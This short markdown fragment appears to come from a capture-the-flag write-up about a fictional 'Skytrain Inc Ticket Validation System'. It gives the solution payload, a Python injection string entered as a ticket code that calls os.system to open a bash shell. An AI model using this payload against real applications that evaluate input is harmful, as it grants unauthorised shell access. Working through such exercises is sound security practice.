 markdown
Copy
Edit
# Skytrain Inc Ticket Validation System 0.1
## Ticket to Shell Access
__Ticket Code:__
**60+__import__('os').system('/bin/bash')**